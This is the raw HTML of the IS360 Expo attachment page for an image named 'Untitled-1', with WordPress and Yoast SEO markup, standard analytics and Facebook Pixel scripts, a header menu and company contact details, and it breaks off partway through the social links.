

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://is360expo.com/expo-360-innovative-india/untitled-1-9/
body_size: 21352
content:

   <!DOCTYPE html>
 <html lang="en-US">

   <head>
       <meta charset="UTF-8">
       <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
           
<link href="https://fonts.googleapis.com/css?family=Archivo%3A400%2C700%2C900" rel="stylesheet"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	
	
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link media="all" href="https://is360expo.com/wp-content/cache/autoptimize/css/autoptimize_f147dd58d5e24eb43dfc22150d639e8b.css" rel="stylesheet"><link media="only screen and (max-width: 768px)" href="https://is360expo.com/wp-content/cache/autoptimize/css/autoptimize_6fe211f8bb15af76999ce9135805d7af.css" rel="stylesheet"><title>Untitled-1 - IS360 Expo</title>
	<link rel="canonical" href="https://is360expo.com/expo-360-innovative-india/untitled-1-9/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Untitled-1 - IS360 Expo" />
	<meta property="og:url" content="https://is360expo.com/expo-360-innovative-india/untitled-1-9/" />
	<meta property="og:site_name" content="IS360 Expo" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=61556527730679" />
	<meta property="og:image" content="https://is360expo.com/expo-360-innovative-india/untitled-1-9" />
	<meta property="og:image:width" content="35" />
	<meta property="og:image:height" content="35" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://is360expo.com/expo-360-innovative-india/untitled-1-9/","url":"https://is360expo.com/expo-360-innovative-india/untitled-1-9/","name":"Untitled-1 - IS360 Expo","isPartOf":{"@id":"https://is360expo.com/#website"},"primaryImageOfPage":{"@id":"https://is360expo.com/expo-360-innovative-india/untitled-1-9/#primaryimage"},"image":{"@id":"https://is360expo.com/expo-360-innovative-india/untitled-1-9/#primaryimage"},"thumbnailUrl":"https://is360expo.com/wp-content/uploads/2020/12/Untitled-1-8.png","datePublished":"2020-12-11T19:12:58+00:00","breadcrumb":{"@id":"https://is360expo.com/expo-360-innovative-india/untitled-1-9/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://is360expo.com/expo-360-innovative-india/untitled-1-9/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://is360expo.com/expo-360-innovative-india/untitled-1-9/#primaryimage","url":"https://is360expo.com/wp-content/uploads/2020/12/Untitled-1-8.png","contentUrl":"https://is360expo.com/wp-content/uploads/2020/12/Untitled-1-8.png","width":35,"height":35},{"@type":"BreadcrumbList","@id":"https://is360expo.com/expo-360-innovative-india/untitled-1-9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://is360expo.com/"},{"@type":"ListItem","position":2,"name":"innovative india expo","item":"https://is360expo.com/expo-360-innovative-india/"},{"@type":"ListItem","position":3,"name":"Untitled-1"}]},{"@type":"WebSite","@id":"https://is360expo.com/#website","url":"https://is360expo.com/","name":"https://is360expo.com/#popup-maker","description":"Advanced Virtual Expo Platform","publisher":{"@id":"https://is360expo.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://is360expo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://is360expo.com/#organization","name":"IS360 Expo","url":"https://is360expo.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://is360expo.com/#/schema/logo/image/","url":"https://is360expo.com/wp-content/uploads/2023/12/India-startup-360_Final-Logo.png","contentUrl":"https://is360expo.com/wp-content/uploads/2023/12/India-startup-360_Final-Logo.png","width":2703,"height":984,"caption":"IS360 Expo"},"image":{"@id":"https://is360expo.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=61556527730679"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//sdk.cashfree.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IS360 Expo &raquo; Feed" href="https://is360expo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IS360 Expo &raquo; Comments Feed" href="https://is360expo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IS360 Expo &raquo; Untitled-1 Comments Feed" href="https://is360expo.com/expo-360-innovative-india/untitled-1-9/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/is360expo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>





















<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%26display%3Dswap%7CRoboto%3A400%2C500%2C700%26display%3Dswap%7CRubik%3A400%2C500%2C700%26display%3Dswap%7CArchivo%3A400%2C500%2C600%2C700&#038;ver=1.5' type='text/css' media='all' />













<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pp = {"ajax_url":"https:\/\/is360expo.com\/wp-admin\/admin-ajax.php"};
var xlwcty = {"ajax_url":"https:\/\/is360expo.com\/wp-admin\/admin-ajax.php","version":"2.20.0","wc_version":"9.7.2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://is360expo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>



<script type="text/javascript" id="Rich_Web_Video_Slider-js-extra">
/* <![CDATA[ */
var object = {"ajaxurl":"https:\/\/is360expo.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>


<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/is360expo.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>


<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>

<script type="text/javascript" id="slicewp-script-tracking-js-before">
/* <![CDATA[ */
var slicewp_ajaxurl = "https:\/\/is360expo.com\/wp-admin\/admin-ajax.php";
var slicewp = {"ajaxurl":"https:\/\/is360expo.com\/wp-admin\/admin-ajax.php","cookie_duration":30,"affiliate_credit":"last","affiliate_keyword":"associate","predefined_date_ranges":{"past_7_days":"Past 7 days","past_30_days":"Past 30 days","week_to_date":"Week to date","month_to_date":"Month to date","year_to_date":"Year to date","last_week":"Last week","last_month":"Last month","last_year":"Last year"},"settings":{"active_currency":"INR","currency_symbol_position":"before","currency_thousands_separator":",","currency_decimal_separator":"."}};
/* ]]> */
</script>


<link rel="https://api.w.org/" href="https://is360expo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://is360expo.com/wp-json/wp/v2/media/2335" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://is360expo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.7.2" />
<link rel='shortlink' href='https://is360expo.com/?p=2335' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://is360expo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fis360expo.com%2Fexpo-360-innovative-india%2Funtitled-1-9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://is360expo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fis360expo.com%2Fexpo-360-innovative-india%2Funtitled-1-9%2F&#038;format=xml" />
        <script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <meta name="google-site-verification" content="pe5_Os049nijAMqKJA2Wel4lpz5J24DsqS4rDaZLjgA" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NJ784WGY5N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NJ784WGY5N');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '243131090490361'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=243131090490361&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->        <script>
            (function (window, document, src) {
                var a = document.createElement('script'),
                    m = document.getElementsByTagName('script')[0];
                a.async = 1;
                a.src = src;
                m.parentNode.insertBefore(a, m);
            })(window, document, '//www.googletagmanager.com/gtag/js?id=UA-173639774-5');

            window.dataLayer = window.dataLayer || [];
            window.gtag = window.gtag || function gtag() {
                dataLayer.push(arguments);
            };

            gtag('js', new Date());
        </script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://is360expo.com/wp-content/plugins/evenex-essential/modules//parallax/"
			</script>
		<link rel="preconnect" href="//code.tidio.co">			
			
<link rel="icon" href="https://is360expo.com/wp-content/uploads/2022/01/Expo_Favicon__512_x_512_-removebg-preview-100x100.png" sizes="32x32" />
<link rel="icon" href="https://is360expo.com/wp-content/uploads/2022/01/Expo_Favicon__512_x_512_-removebg-preview-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://is360expo.com/wp-content/uploads/2022/01/Expo_Favicon__512_x_512_-removebg-preview-300x300.png" />
<meta name="msapplication-TileImage" content="https://is360expo.com/wp-content/uploads/2022/01/Expo_Favicon__512_x_512_-removebg-preview-300x300.png" />
		
		   </head>

<body class="attachment attachment-template-default attachmentid-2335 attachment-png theme-evenex woocommerce-no-js check sidebar-active elementor-default elementor-kit-10" >
		<div data-elementor-type="wp-post" data-elementor-id="19" class="elementor elementor-19">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-477c1ec3 elementor-section-full_width xs_custom_sticky_menu elementor-section-height-default elementor-section-height-default" data-id="477c1ec3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_sticky&quot;:&quot;top&quot;,&quot;ekit_sticky_effect_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;100&quot;,&quot;sizes&quot;:[]},&quot;ekit_sticky_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;ekit_sticky_on&quot;:&quot;desktop_tablet_mobile&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4a60253a" data-id="4a60253a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-17ee39a8 xs__menu header-three elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="17ee39a8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-55eed2a1" data-id="55eed2a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c6e7834 elementor-widget elementor-widget-image" data-id="3c6e7834" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://is360expo.com">
							<img width="300" height="100" src="https://is360expo.com/wp-content/uploads/2020/01/IS360-Expo-Logo-300x100-1.png" class="elementor-animation-pop attachment-large size-large wp-image-13684" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-70e682a1" data-id="70e682a1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c4fe72e elementor-widget__width-auto xs-item-dots elementor-widget elementor-widget-ekit-nav-menu" data-id="5c4fe72e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="icon icon-menu-9" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                <i aria-hidden="true" class="ekit-menu-icon icon icon-menu-9"></i>            </button>
            <div id="ekit-megamenu-header-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-header-menu" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-189 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://is360expo.com/" class="ekit-menu-nav-link">Home</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1101 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://is360expo.com/about-us-is360/" class="ekit-menu-nav-link">About us</a></li>
<li id="menu-item-3429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://is360expo.com/past-event-expo-360/" class="ekit-menu-nav-link">Past Events</a></li>
<li id="menu-item-3428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3428 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://is360expo.com/upcoming-event/" class="ekit-menu-nav-link">Upcoming Events</a></li>
<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://is360expo.com/contact-us-expo-360/" class="ekit-menu-nav-link">Contact us</a></li>
</ul><div class="elementskit-nav-identity-panel"><a class="elementskit-nav-logo" href="https://is360expo.com" target="" rel=""><img src="https://is360expo.com/wp-content/uploads/2020/01/IS360-Expo-Logo.png" title="IS360 Expo Logo" alt="IS360 Expo Logo" decoding="async" /></a><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-7ba72c7 elementor-widget__width-auto elementor-hidden-phone elementor-align-center elementor-widget elementor-widget-elementskit-button" data-id="7ba72c7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://is360expo.com/pricing-plans/" class="elementskit-btn xs-btn whitespace--normal" id="">
					<i class="xs-icon xs-icon-seat"></i>Book Your Slot				</a>
					</div>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-4323433c elementor-widget__width-auto elementor-hidden-phone xs_offset_btn elementor-hidden-tablet ekit-off-canvas-position-right elementor-widget elementor-widget-elementskit-header-offcanvas" data-id="4323433c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-header-offcanvas.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <div class="ekit-offcanvas-toggle-wraper before">
            <a href="#" class="ekit_navSidebar-button ekit_offcanvas-sidebar" aria-label="offcanvas-menu">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" width="25px" height="25px" viewBox="0 0 25 25" xml:space="preserve">  <image id="image0" width="25" height="25" x="0" y="0" xlink:href="[data-uri] AAB6JgAAgIQAAPoAAACA6AAAdTAAAOpgAAA6mAAAF3CculE8AAAAxlBMVEX6T0T6UUT6U0T7VkX7 WEX9aEf////5R0P5SEP5SkP5S0P6TUT7W0X8Xkb8YEb8Y0b8ZUb5R0P5SEP5SkP5S0P6TUT7W0X8 Xkb8YEb8Y0b8ZUb+dEj+dkj/eEn/eUn/e0n5R0P6TUT7W0X8ZUb+dEj/e0n5R0P6TUT7W0X8ZUb+ dEj/e0n5SEP5SkP5S0P6TUT8Xkb8YEb8Y0b8ZUb+dkj/eEn/eUn/e0n5SEP5SkP5S0P8Xkb8YEb8 Y0b+dkj/eEn/eUn///+dJq6nAAAAOHRSTlMAAAAAAAAAAAAAAAAAAAAAAB6687oeHrrzuh4euvO6 Hru/u7+7v/P58/nz+bv0ux+79Lsfu/S7H31UsBYAAAABYktHRAZhZrh9AAAAB3RJTUUH5AsQDCwu ijUKvwAAAHBJREFUKM9jEBQSFhFlYGRiZhETl5CUYmUDAmkZWTl5BgULSytFsIyStY2tMlhGxc7e QZVBDSijDpbRAMpogmW0gDLaePQI6ujq6UPsMTA0MobYY2JqZs7AzsHJxQ2W4eHl4xcAy4AB3WRG w2AQhAEARp0wHfbd958AAAAldEVYdGRhdGU6Y3JlYXRlADIwMjAtMTEtMTZUMTI6NDQ6NDYrMDM6 MDDbYGygAAAAJXRFWHRkYXRlOm1vZGlmeQAyMDIwLTExLTE2VDEyOjQ0OjQ2KzAzOjAwqj3UHAAA ABl0RVh0U29mdHdhcmUAQWRvYmUgSW1hZ2VSZWFkeXHJZTwAAAAASUVORK5CYII="></image></svg>            </a>
        </div>
        <!-- offset cart strart -->
        <!-- sidebar cart item -->
        <div class="ekit-sidebar-group info-group ekit-slide" data-settings="{&quot;disable_bodyscroll&quot;:&quot;yes&quot;}">
            <div class="ekit-overlay ekit-bg-black"></div>
            <div class="ekit-sidebar-widget">
                <div class="ekit_sidebar-widget-container">
                    <div class="ekit_widget-heading before">
                        <a href="#" class="ekit_close-side-widget" aria-label="close-icon">

							<i aria-hidden="true" class="icon icon-cross"></i>
                        </a>
                    </div>
                    <div class="ekit_sidebar-textwidget">
                        
		<div class="widgetarea_warper widgetarea_warper_editable" data-elementskit-widgetarea-key="e32c3ba"  data-elementskit-widgetarea-index="99">
			<div class="widgetarea_warper_edit" data-elementskit-widgetarea-key="e32c3ba" data-elementskit-widgetarea-index="99">
				<i class="eicon-edit" aria-hidden="true"></i>
				<span>Edit Content</span>
			</div>

								<div class="ekit-widget-area-container">
							<div data-elementor-type="wp-post" data-elementor-id="13510" class="elementor elementor-13510">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-586302e4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="586302e4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-44abe211" data-id="44abe211" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40f8672 elementor-widget elementor-widget-image" data-id="40f8672" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="109" src="https://is360expo.com/wp-content/uploads/2023/12/India-startup-360_Final-Logo-300x109.png" class="attachment-medium size-medium wp-image-15691" alt="" srcset="https://is360expo.com/wp-content/uploads/2023/12/India-startup-360_Final-Logo-300x109.png 300w, https://is360expo.com/wp-content/uploads/2023/12/India-startup-360_Final-Logo-1024x373.png 1024w, https://is360expo.com/wp-content/uploads/2023/12/India-startup-360_Final-Logo-768x280.png 768w, https://is360expo.com/wp-content/uploads/2023/12/India-startup-360_Final-Logo-1536x559.png 1536w, https://is360expo.com/wp-content/uploads/2023/12/India-startup-360_Final-Logo-2048x746.png 2048w, https://is360expo.com/wp-content/uploads/2023/12/India-startup-360_Final-Logo-600x218.png 600w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5b58448 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b58448" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-476d423" data-id="476d423" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fec52ad elementor-widget elementor-widget-text-editor" data-id="fec52ad" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #eb8125;"><strong>IS360 Technologies And Services Private Limited</strong></span></p><p>Assisting startups in crafting a comprehensive business plan that outlines their strategies, objectives, and financial projections.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-a5cffce elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a5cffce" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91 74100 10020</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope-square"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="8be2e5ede4cbe2e5efe2eaf8ffeaf9fffefbb8bdbba5e8e4e6">[email&#160;protected]</a></span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Saidapet, Chennai - 600015</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-973adc5 elementor-widget elementor-widget-elementskit-social-media" data-id="973adc5" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-ea053ad">
					    <a
						href="https://www.facebook.com/indiastartup360.is360" target="_blank" aria-label="Facebook" class="facebook" >
														
							<i aria-hidden="true" class="icon icon-facebook"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-240592f">
					    <a
						href="https://twitter.com/is360_ecosystem" target="_blank" aria-label="Twitter" class="twitter" >
														
							<i aria-hidden="true" class="icon icon-twitter"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-b7e3c2f">
					    <a
						href="https://www.linkedin.com/company/indiastartup360/" target="_blank" aria-label="Linkedin" class="linkedin" >
														
							<i aria-hidden="true" class="icon icon-linkedin"></i>									
                                                                                                            </a>
                    </li>
